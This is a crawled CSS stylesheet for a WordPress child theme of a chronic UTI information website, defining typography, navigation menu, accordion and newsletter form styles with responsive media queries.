	font-size: 1.375rem;
	font-weight: 300;
	/*color: #747679;*/
	color: #000;
	display: block;
}
span.ct-intro-txt {
display: block;
}
.ct-callout {
	padding: 1em 1em 0.5em 1em;
	background: #b5e1f5;
	margin-bottom: 1em;
	margin-top: 2.5em;
}
.ct-callout h3, .ct-callout h4  {
	margin-top: 0;
	}
.ct-callout.ct-callout-yellow {
	background: #fed92f;
}
.site-info {
	background-color: #f7f7f7;
	color: #555;
	text-align: left;
	text-transform: none;
}
body .site-info {	
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
}
.site-info a,
.site-info:visited {
	color: #ff6600;
}

.site-main {
	padding:  0 0 0 0;
}
.addtoany_list a:not(.addtoany_special_service) > span {
    border-radius: 50% !important;
}
.lodestar-intro .entry-content {
	color: #575a5d;
}
/* logo & hamburger mbl */
/*
img.custom-logo {
    width: 100%;
}
*/
/*
.wrap-sitetitle p.site-title-nothome {
	float: left;
	width: 70%;
}
#site-navigation {
    float: right;
    width: 25%;
    clear: none;
	margin-top:	1em;
}
*/
/* NEW Accordion styles */
.ct-accordion {
	margin-top: 2em;
	margin-bottom: 1em;
}
.accordion {
  background-color: #fff;
 /* color: #444;*/
  cursor: pointer;
 /* padding: 1em;*/
  margin: 0 0 1em 0;
  width: auto;
  display: inline-block;
  border: none;
  text-align: left;
  outline: none;
  /*font-size: 15px;*/
  transition: 0.4s;
}
.entry-content .ct-accordion h3 {
	margin-top: 0;
	margin-bottom: 1.25em;
	font-size: 20px;
	font-size: 1.25rem;
	/*line-height: 1em;*/
}
/*h3.active,*/ .accordion:hover, div.success-stories span:hover {
  background-color: #fff !important;
  color: #ff6600 !important;
}
/*.active {
  border-bottom: 1px solid #ff6600;
  
}*/

.accordion:after {
  content: '\002B';
 /* color: #777;*/
  font-weight: bold;
  float: none;
  margin-left: 1em;
  font-size: 1.5rem;
  position: absolute;
  margin-top: -2px;
}

.active:after {
  content: "\2212";
}

.panel {
  /*padding: 0 18px;*/
  background-color: #fff;
 /* max-height: 0;
  overflow: hidden;
   transition: 0.6s ease-in-out; */
}
.entry-content .ct-accordion .panel h3 {
	margin-bottom: 0.25em;
	font-size: 18px;
  	font-size: 1.125rem;
}
/*
.panel.show {
  opacity: 1;
  max-height: 100%;
}
.panel.hide {
  opacity: 0;
  height: 0;
}
*/
.active-item {
	/*border:1px solid #ff6600;*/
	border: none;
	/*border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 1em;*/
	margin-bottom: 1.25em;
}
.cutic-footer-col {
	float: none;
	width: auto;
}

/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 2em;
}
#mc_embed_signup {
	background: #f7f7f7;
	padding: 1.5em;
}
#mc_embed_signup fieldset {
    border: none;
    margin: 0;
    padding: 0;
}
.cutic-mc-fields {
	background: #fff;
	padding: 1.5em;
}
.cutic-mc-fields label {
	display: block;
}
.cutic-mc-fields input.email {
	width: 100%;
	padding: 1em;
}
.cutic-mc-fields .mc-field-group {
	margin-bottom: 1em;
}
.cutic-mc-fields .button {
	background: #ff6600;
	padding: 0.75em 1.5em 0.75em 1.5em;
	text-transform: none;
	font-size: 1.25em;
}
.cutic-mc-fields .button:hover {
	background: rgba(255,102,0,0.75);
}
.cutic-mc-fields .mce_inline_error {
	
background: none !important;
border: none;
margin-bottom: 0 !important;
color: #ff6600 !important;
}
#mc_embed_signup input.mce_inline_error {
    border: 1px solid #ff6600!important;
	border-color: #ff6600!important;
}
.content__gdprLegal {
	margin-top: 1em;
}
.content__gdprLegal p {
	font-size: 0.75em;
}

@media screen and (min-width: 15em) {
/*.header-top {
	background: green;
}

#masthead {
	background: green;
}*/

#mega-menu-wrap-top .mega-menu-toggle {
/*position: unset;
top: none;
right: none;*/
position: absolute;
top: -38px;
right: 0;
}
blockquote {
	padding: 0.75em 0 0.75em 0;
}
	.custom-header-image {
		padding: 20% 0 20% 0;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 301px;
}	
}

@media screen and (min-width: 30em) {
/*
.header-top {
	background: red;
}
*/
.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		font-size: 2.25em;
		margin: 0 15px 0 0;

	}
#mega-menu-wrap-top .mega-menu-toggle {
    position: absolute;
    top: -94px;
    right: 0;
}
/*
#masthead {
	background: red;
}*/
/*
#mega-menu-wrap-top .mega-menu-toggle {
position: absolute;
top: -43px;
right: 0;
}
*/
.sitetitle-meta {
	margin : 1em 0 2em 0;
}
/* Header-top adjusting feature image text */
	.custom-header-image {
		padding: 18%;
		background-attachment: initial; /*hopeful IOS fix for background image -fixed issue */
	}
	blockquote {
	margin-left: 2em;
	margin-right: 2em;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 351px;
}		
}
@media screen and (max-width: 30em) {
	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;
		margin: 0 5px 0 0;*/
		font-size: 2.25em;
	}

}
@media screen and (min-width: 48em) {
/*.header-top {
	background: blue;
}
#masthead {
	background: green;
}*/
.custom-header-adjust {
	padding: 10% !important;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
	line-height:normal;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}
/*
.mega-menu-columns-1-of-4 ul li:first-of-type {
	background: red !important;
}
*/

}
@media screen and (min-width: 60em) {
/*.header-top {
	background: blue;
}*/

	h2 {
		/*font-size: 36px;
		font-size: 2.25rem;*/
		font-size: 24px;
		font-size: 1.5rem;
	}
	h3 {
	font-size: 18px;
	font-size: 1.25rem;
	}
	h4 {
		font-size: 16px;
		font-size: 1rem;
	}	
.site-header-fixed.header-top, .site-header-hidden.header-top {
    position: static;

}
/* Header-top adjusting feature image text */
	.lodestar-front-page .custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
		max-height: 100%;
	}
.header-top {
	position: relative;
}
.custom-header-image {
		height: 750px;
		height: 75vh;
		height: calc(75vh - 85px);
	margin-top: 0;
}
.site-content {
	padding: 0;
}
/*
.site-main {
	padding:  0 3em 0 3em;
}
*/
.site-main {
	padding:  0 12.500em 0 12.500em;
}
/*
body.home .site-main {
	padding:  0 5em 0 5em;
}*/
.site-title {
	font-size: 50px;
	font-size: 3.125rem;
	text-transform: none;
}

.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
	}
.loadstar-normal, .loadstar-intro {
	padding: 2em 0;	
}	
.social-share {
	margin-top: 4em;
}

.social-share h4 {
	font-size: 16px;	
	font-size: 1rem;
}
.custom-header-adjust {
	margin-top: 3em !important;
	padding: 0 !important;
	height: 500px !important;
	height: 50vh !important;
	height: calc(50vh - 60px) !important;
}
	.has-top-content .main-navigation {
		width: 1600px;
	}
	#mega-menu-wrap-top #mega-menu-top {
    text-align: center !important;
}
	
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #000;
	}
	.main-navigation li:hover,
	.main-navigation li:focus,
	.main-navigation a:hover,
	.main-navigation a:focus {
		background: #fff;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul ul,
	.main-navigation ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul a:hover,
	.main-navigation ul ul ul a:focus,
	.main-navigation ul ul ul li:hover,
	.main-navigation ul ul ul li:focus,
	.main-navigation ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul ul ul,
	.main-navigation ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul ul ul ul ul ul ul ul ul ul,
	.main-navigation ul ul a:hover,
	.main-navigation ul ul a:focus,
	.main-navigation ul ul li:hover,
	.main-navigation ul ul li:focus,
	.main-navigation ul ul ul ul a:hover,
	.main-navigation ul ul ul ul a:focus,
	.main-navigation ul ul ul ul li:hover,
	.main-navigation ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul li:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul a:focus,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:hover,
	.main-navigation ul ul ul ul ul ul ul ul ul ul li:focus {
		background: #fff;
	}
	.main-navigation ul li.current_page_item > a,
	.main-navigation ul li.current-menu-item > a,
	.main-navigation ul li.current_page_ancestor > a {
		background: #fff;
	}
	
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	line-height:40px;
	height:40px;
}
/*
.mega-sub-menu:first-child {
	margin-top: 1em !important;
}
*/
#mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-top #mega-menu-top[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
	padding-top: 1em;
	padding-bottom: 2em;
}

		
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}
/* test for highlighting 12 05 20 */

.site-info-meta {
	margin: 0 1em 0 0;
}
.main-navigation {
    font-family: 'Open Sans', sans-serif;
}
.cutic-footer-col {
	float: left;
	width: 25%;
	margin-right: 1em;
}
/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 4em;
}
#mc_embed_signup {
	width: 75%;
	margin: 0 auto;
}

}
@media screen and (min-width: 64em) {
	/*
.wrap-sitetitle p.site-title-nothome {
	float: none;
	width: auto;
}
#site-navigation {
    float: none;
    width: auto;
    clear: both;
}

	.header-top {
	background: yellow;
}
*/
.sitetitle-meta {
	margin : 0.875em 0 1em 0;
}
.wrap-sitetitle p.site-title-nothome {
	float: left;
}
div.social-links {
	float: right;
	margin-top: 1em;
}
p.site-info-credit {
	float:	left;
}
.site-info-social {
	float: right;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item > a.mega-menu-link {
	font-size: 0.9375rem;
}

}
@media screen and (min-width: 65em) {


.search-box {
	float: right;
	margin: 1em 0 0 0;
	width: 25%;
}
.wrap-sitetitle p.site-title-nothome {
	margin: 0.5em 0 0.5em 0;
}
.mega-menu-columns-1-of-4 > ul {
	margin-top: 0em !important;
}

}
@media screen and (min-width: 70em) {
/*	.header-top {
	background: lime;
}
*/

}
@media screen and (min-width: 85em) {
/*	.header-top {
	background: lime;
}
*/

.main-navigation ul {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
#mega-menu-wrap-top {
	/*margin-top: 1.5em;
	margin-left: 6.25em;*/
	margin-top: 0;
	margin-left: 0;	
}
.main-navigation ul ul.sub-menu {
		margin-top: 0;
	margin-left: 0;
}


}

@media screen and (max-width: 1023px) {
	
#mega-menu-wrap-top .mega-menu-toggle.mega-menu-open + #mega-menu-top {
    display: block;
    padding-top: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator::after {
	font-size: 1.5em;
}
#mega-menu-wrap-top #mega-menu-top li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 15px 5px 15px;
    width: 100%;
}

#mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	border-bottom: 1px solid #ff6600;
	color: #ff6600;
}

element {
    margin-top: 0px;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu {
	padding-top: 0.75em;
}
#mega-menu-wrap-top .mega-menu-toggle .mega-toggle-block-1::after {
  -webkit-text-stroke: 1px white;
}
#mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-top #mega-menu-top > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {

    padding: 0px 15px 15px 15px;
 }
 	.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		margin: 0 5px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4
body_size: 4757
content:
/*
Theme Name: Chronic UTI Info theme - Lodestar - Child Theme
Theme URI: http://www.chronicutiinfo.com/
description: >-
  Chronic UTI Info - custom - Custom-child theme based on the Lodestar theme
Author: Mark Cursley
Template: lodestar
Version: 1.0.0
*/
	/* Layout */
/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
 
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* iconmoon social icons */
@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icomoon.eot?kd85lc');
  src:  url('assets/fonts/icomoon.eot?kd85lc#iefix') format('embedded-opentype'),
    url('assets/fonts/icomoon.ttf?kd85lc') format('truetype'),
    url('assets/fonts/icomoon.woff?kd85lc') format('woff'),
    url('assets/fonts/icomoon.svg?kd85lc#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-twitter a:before {
  content: "\e902";
}
.icon-facebook a:before {
  content: "\e900";
}
.icon-instagram a:before {
  content: "\e901";
}
div.social-links {
	/*float: left;
	margin-top: 0.875em;*/
	visibility: hidden;
}
div.site-info-social {
	visibility: hidden;
}
.header-top .social-links a, div.site-info-social a {
		text-decoration: none;
		color: #5a5a5a;
}
.header-top .social-links a:hover, div.site-info-social a:hover {
		color: #8c8c8c;
}
.social-links span, div.site-info-social span {
		display: none;
	}
.social-links p.social-icons, div.site-info-social p.social-icons {
		display: inline;

	}
.social-links p.social-icons:last-child, div.site-info-social p.social-icons:last-child {
		margin: 0 0 0 0;
	}	
/* End iconmoon social icons */

body:not(.lodestar-front-page) #primary {
	margin: auto;
	max-width: 100%;
	width: 100%;
}
.wrap {
	max-width: 1600px;
	max-width: calc( 1600px - 1em );

}
/*
.wrap-caption-cutic {
	max-width: 1920px;
	max-width: calc( 1920px - 1em );
	min-width: 1600px;
	min-width: calc( 1600px - 1em );
	background: red;
}
*/

.wrap-sitetitle {
	margin-left: auto;
	margin-right: auto;
	max-width: 1600px;
	max-width: calc( 1600px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}
.wrap-sitetitle p.site-title-nothome {
	text-align: left;
	margin: 0.5em 0 0 0;
	padding: 0;
	font-size: 1.25rem;
	color: #ff6600;
}
.wrap-sitetitle p.site-title-nothome a:link, .wrap-sitetitle p.site-title-nothome a:visited{
	color: #ffcc00;
}

.site-title {
	text-transform:	none;
}

.entry-content a:link, .entry-content a:visited, .entry-content a:focus,
.entry-content a:active {
	/*color: #ff6600;

    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;	*/
	border-bottom: 1px solid #ff6600;
}
a,
a:visited {
	color: #ff6600;
	text-decoration: none;
}
.site-title-nothome a, .site-title-nothome a:visited, .site-title-nothome a:focus,
.site-title-nothome a:active {
	color:	inherit;
	/*text-decoration: underline;
	text-underline-position: under;*/
    --color:	inherit;
    background-image:	none;
    background-repeat:	no-repeat;
    background-position: 0;
    background-size: 0;
}
a:hover
 {
	color: rgba(255,102,0,0.75);
}
/*
.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited {
	border-bottom: none;
	transition:none
}
*/
/* Link tests MARK 23 MAy 2020 TEMP
span.linktest a {
	text-decoration: none;
	text-underline-position: auto;
}
span.linktestB a {
	display: inline-block;
    text-decoration: none;
    border-bottom: 1px solid #ff6600;
    margin-bottom: -1px
}
span.linktestC a {
    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;
}
span.linktestD a {
	display: inline-block;
    border-bottom: 1px solid #ff6600;
    padding-bottom: 0;
    line-height: 140%;
}*/
/* {{{ Link tests MARK 23 MAy 2020 TEMP*/

.site-branding a:hover, .site-branding a:focus, .site-branding a:visited {
	color: #fff;
}
.error-no-image {
	margin-top: 4em;
}
.error-no-image .site-branding {
	color: #000;
}

.sitetitle-meta {
	margin : 1em 0 1em 0;
}
.header-top, .site-header {
	background-color: #fff;
	color: #555;
}
.header-top a,
.header-top a:visited {
	color: #000;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation .menu-item-has-children > a::after, .main-navigation .page_item_has_children > a::after {
display: none;
}
body,
button,
input,
select,
textarea {
	text-transform: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	
	color: #54636a;
	font-family: "Source Sans Pro",sans-serif;
	/*font-weight: 300;*/
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	line-height: 1;
	text-transform: none;

}
h1, h2, h3 {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-weight: 400;
}
h2 {
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
}
h3 {
	font-size: 18px;
	font-size: 1.125rem;	
	font-weight: 600;
	letter-spacing: normal;
}
h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0.05em;
}
h4 {
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	color: #000
}
p {
	margin: 0 0 1em;
	padding: 0;
}
.site-title {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
}
.discalimer-supp h4 {
	font-weight: normal;
	padding-bottom:	0.875em;
}
body:not(.no-header-image) .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.5);
}
body.home .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.2);
}
.site-content {
	padding: 0;
}
/* Entry content */
.entry-content {
	font-size:	1.25em;
}
.entry-content h2 {
	color: #000;
	text-transform: none;
	letter-spacing: normal;
}
.entry-content h2 {
	/*padding-top: 1rem;*/
	padding-top: 0;
	margin-bottom: 0.5rem;
	line-height: 1.25;
	margin-top: 1.75rem
}
.entry-content h2:first-child {
	margin-top: 0
}
/*
.entry-content h2:first-of-type {
	padding-top: 0;
	margin-bottom: 1rem;
}*/
.entry-content h3 {
	line-height: 1.5;
}
.entry-content h3,
.entry-content h4, .entry-content h5 {
	color: #4d4e53;
	margin-bottom: 0.25em;
	margin-top: 2em;
}
.entry-content h4 {
	color: #000;
}
.entry-content .h3-no-pad h3 {
	margin-top: 0;
}
.entry-content h5 {
	color: #333;
}
.entry-content img {
	margin-top:	1.5em;
	margin-bottom: 2.5em;
}
.entry-content img + h3 {
	margin-top: 0;
}
.entry-content ul {
	margin-left: 1.5em;
}
.entry-content ul li {
	padding-bottom: 0.3125em
	}
.entry-content ul li:last-child {
	padding-bottom: 0;
}
	
.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
}
.loadstar-normal {
	margin-bottom: 0;
	padding: 1.5em 0;	
}
.social-share {
	margin-top: 1.5em;
}
.social-share h4 {
	font-size: 1rem;
	text-transform:none;
	color: #575a5d;
	margin-bottom: 1em;
}
.printomatic {
	margin-top: 2em;
}
.site-footer .widget-area {
	padding-top: 2em;
	background: #f7f7f7;
	padding-bottom: 0;
}
.discalimer-supp p {
	margin: 0;
	padding: 0;
	color: #8a8a8a;
}
.search-box {
	width: 250px;
	margin: 0.5em 0 1em 0;	
}
.search-form input[type="search"] {
padding: 0 0 0 5px;
}
input[type="submit"] {
padding: 6px;
}
.search .page {
	padding: 0;
}
.loadstar-search {
	padding-bottom: 1em;
}
.custom-header-adjust {
	padding: 20% !important;
	margin: 2em 0 2em 0 !important;
}
.custom-header-image-notint::before {
	background: rgba(0,0,0,0) !important;
}
.custom-image-caption {
	opacity: 0.9;
	word-wrap: normal;
}
blockquote {
	/*background: #F5f5f5;*/
	border-left: none;
	padding: 0.75em 1.5em 0.75em 1.5em;
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;
	font-family: "Source Sans Pro",sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	color: #000;
	text-transform: none;
	letter-spacing: normal;	
}
blockquote p {
	padding: 0;
	margin: 0;
	font-style:normal;
}
.wp-caption .wp-caption-text, .full-width-caption-img .wp-caption-text {
	margin-top: 0.325em;
	text-align: left;
	font-size: 0.875rem;
}
.full-width-caption-img .wp-caption-text {
	margin-top: -2em;
}
.main-navigation ul {
	margin-top: 0;
	margin-left: 0;
	font-family: 'Open Sans', sans-serif;
}
.main-navigation ul li.current-menu-parent > a {
		background: none;
		border-bottom: 1px solid #ff6600;

	}

/*additional font sizes for WP Editor so we can limit them and use rem */
.smll-caption {
	font-size: 0.875rem;
}
.x-smll-caption {
	font-size: 0.75rem;
}
.largesize {
	font-size: 1.125rem;
}
.x-largesize {
	font-size: 1.125rem;
}
.xx-largesize {
	font-size: 2rem;
}
.ct-highlight {
	background: #ffcc00;
}
.ct-intro-txt {
	font-family: 'Lora', serif;
	font-size: 20px;
	font-size: 1.375rem;
	font-weight: 300;
	/*color: #747679;*/
	color: #000;
	display: block;
}
span.ct-intro-txt {
display: block;
}
.ct-callout {
	padding: 1em 1em 0.5em 1em;
	background: #b5e1f5;
	margin-bottom: 1em;
	margin-top: 2.5em;
}
.ct-callout h3, .ct-callout h4  {
	margin-top: 0;
	}
.ct-callout.ct-callout-yellow {
	background: #fed92f;
}
.site-info {
	background-color: #f7f7f7;
	color: #555;
	text-align: left;
	text-transform: none;
}
body .site-info {	
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
}
.site-info a,
.site-info:visited {
	color: #ff6600;
}

.site-main {
	padding:  0 0 0 0;
}
.addtoany_list a:not(.addtoany_special_service) > span {
    border-radius: 50% !important;
}
.lodestar-intro .entry-content {
	color: #575a5d;
}
/* logo & hamburger mbl */
/*
img.custom-logo {
    width: 100%;
}
*/
/*
.wrap-sitetitle p.site-title-nothome {
	float: left;
	width: 70%;
}
#site-navigation {
    float: right;
    width: 25%;
    clear: none;
	margin-top:	1em;
}
*/
/* NEW Accordion styles */
.ct-accordion {
	margin-top: 2em;
	margin-bottom: 1em;
}
.accordion {
  background-color: #fff;
 /* color: #444;*/
  cursor: pointer;
 /* padding: 1em;*/
  margin: 0 0 1em 0;
  width: auto;
  display: inline-block;
  border: none;
  text-align: left;
  outline: none;
  /*font-size: 15px;*/
  transition: 0.4s;
}
.entry-content .ct-accordion h3 {
	margin-top: 0;
	margin-bottom: 1.25em;
	font-size: 20px;
	font-size: 1.25rem;
	/*line-height: 1em;*/
}
/*h3.active,*/ .accordion:hover, div.success-stories span:hover {
  background-color: #fff !important;
  color: #ff6600 !important;
}
/*.active {
  border-bottom: 1px solid #ff6600;
  
}*/

.accordion:after {
  content: '\002B';
 /* color: #777;*/
  font-weight: bold;
  float: none;
  margin-left: 1em;
  font-size: 1.5rem;
  position: absolute;
  margin-top: -2px;
}

.active:after {
  content: "\2212";
}

.panel {
  /*padding: 0 18px;*/
  background-color: #fff;
 /* max-height: 0;
  overflow: hidden;
   transition: 0.6s ease-in-out; */
}
.entry-content .ct-accordion .panel h3 {
	margin-bottom: 0.25em;
	font-size: 18px;
  	font-size: 1.125rem;
}
/*
.panel.show {
  opacity: 1;
  max-height: 100%;
}
.panel.hide {
  opacity: 0;
  height: 0;
}
*/
.active-item {
	/*border:1px solid #ff6600;*/
	border: none;
	/*border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 1em;*/
	margin-bottom: 1.25em;
}
.cutic-footer-col {
	float: none;
	width: auto;
}

/* mailchimp form styles */
.cutic-mailchimp {
	margin-bottom: 2em;
}
#mc_embed_signup {
	background: #f7f7f7;
	padding: 1.5em;
}
#mc_embed_signup fieldset {
    border: none;
    margin: 0;
    padding: 0;
}
.cutic-mc-fields {
	background: #fff;
	padding: 1.5em;
}
.cutic-mc-fields label {
	display: block;
}
.cutic-mc-fields input.email {
	width: 100%;
	padding: 1em;
}
.cutic-mc-fields .mc-field-group {
	margin-bottom: 1em;
}
.cutic-mc-fields .button {
	background: #ff6600;
	padding: 0.75em 1.5em 0.75em 1.5em;
	text-transform: none;
	font-size: 1.25em;
}
.cutic-mc-fields .button:hover {
	background: rgba(255,102,0,0.75);
}
.cutic-mc-fields .mce_inline_error {
	
background: none !important;
border: none;
margin-bottom: 0 !important;
color: #ff6600 !important;
}
#mc_embed_signup input.mce_inline_error {
    border: 1px solid #ff6600!important;
	border-color: #ff6600!important;
}
.content__gdprLegal {
	margin-top: 1em;
}
.content__gdprLegal p {
	font-size: 0.75em;
}

@media screen and (min-width: 15em) {
/*.header-top {
	background: green;
}

#masthead {
	background: green;
}*/

#mega-menu-wrap-top .mega-menu-toggle {
/*position: unset;
top: none;
right: none;*/
position: absolute;
top: -38px;
right: 0;
}
blockquote {
	padding: 0.75em 0 0.75em 0;
}
	.custom-header-image {
		padding: 20% 0 20% 0;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 301px;
}	
}

@media screen and (min-width: 30em) {
/*
.header-top {
	background: red;
}
*/
.social-links p.social-icons, div.site-info-social p.social-icons {
		/*font-size: 1.875em;*/
		font-size: 2.25em;
		margin: 0 15px 0 0;

	}
#mega-menu-wrap-top .mega-menu-toggle {
    position: absolute;
    top: -94px;
    right: 0;
}
/*
#masthead {
	background: red;
}*/
/*
#mega-menu-wrap-top .mega-menu-toggle {
position: absolute;
top: -43px;
right: 0;
}
*/
.sitetitle-meta {
	margin : 1em 0 2em 0;
}
/* Header-top adjusting feature image text */
	.custom-header-image {
		padding: 18%;
		background-attachment: initial; /*hopeful IOS fix for background image -fixed issue */
	}
	blockquote {
	margin-left: 2em;
	margin-right: 2em;
	}
.wrap-sitetitle p.site-title-nothome {
	width: 351px;
}		
}
@media screen and (max-width: 30em) {
	.social-links p.social-icons, div.site-info-social p.social-icons {
